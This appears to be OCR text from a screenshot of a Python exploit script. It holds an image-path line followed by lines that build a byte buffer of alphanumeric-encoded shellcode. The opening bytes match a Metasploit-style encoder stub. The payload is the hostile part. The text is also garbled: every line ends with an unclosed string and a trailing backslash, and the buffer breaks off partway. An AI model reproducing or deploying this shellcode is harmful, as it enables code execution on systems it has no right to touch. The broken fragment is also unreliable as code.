
buf += "\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\
buf += "\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\
buf += "\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\
buf += "\x5a\x42\x41\x42\x41\x42\x41\x42\x41\x42\x6b\
buf += "\x47\x42\x39\x75\x34\x4a\x42\x59\x6c\x48\x68\
buf += "\x69\x70\x4b\x50\x49\x70\x73\x30\x53\x59\x69\
buf += "\x31\x49\x30\x33\x34\x62\x6b\x62\x30\x50\x30\
buf += "\x42\x32\x6a\x6c\x62\x6b\x30\x52\x6d\x44\x74\
buf += "\x52\x6c\x68\x5a\x6f\x34\x77\x6f\x5a\x4e\x46\
buf += "\x6b\x4f\x74\x6c\x4f\x4c\x6f\x71\x31\x6c\x6d\
buf += "\x6c\x6f\x30\x56\x61\x66\x6f\x6a\x6d\x4b\x51\
buf += "\x67\x72\x48\x72\x42\x32\x6f\x67\x72\x6b\x52\
buf += "\x70\x72\x6b\x70\x4a\x4d\x6c\x32\x6b\x6e\x6c\
buf += "\x64\x38\x7a\x43\x31\x38\x4b\x51\x36\x71\x42\
buf += "\x4b\x30\x59\x4b\x70\x39\x71\x79\x43\x62\x6b\
buf += "\x6b\x68\x6a\x43\x6c\x7a\x70\x49\x62\x6b\x50\
buf += "\x6b\x59\x71\x69\x46\x4c\x71\x79\x6f\x34\x6c\
buf += "\x46\x6f\x4c\x4d\x7a\x61\x76\x67\x70\x38\x6b\
buf += "\x75\x6c\x36\x79\x73\x63\x4d\x49\x68\x6d\x6b\
buf += "\x6f\x34\x63\x45\x67\x74\x6e\x78\x54\x4b\x72\
buf += "\x64\x4b\x51\x77\x63\x71\x56\x74\x4b\x6a\x6c\
buf += "\x64\x4b\x32\x38\x4b\x6c\x6a\x61\x38\x53\x74\
buf += "\x54\x34\x4b\x4a\x61\x68\x50\x44\x49\x4e\x64\
buf += "\x4c\x64\x51\x4b\x4f\x6b\x53\x31\x6e\x79\x71\
buf += "\x31\x79\x6f\x69\x50\x4f\x6f\x4f\x6f\x4f\x6a\
buf += "\x6e\x32\x58\x6b\x54\x4d\x6f\x6d\x30\x6a\x4b\
buf += "\x4d\x45\x35\x55\x62\x49\x70\x4d\x30\x4d\x30\
buf += "\x73\x38\x4d\x61\x52\x6b\x72\x4f\x54\x47\x79\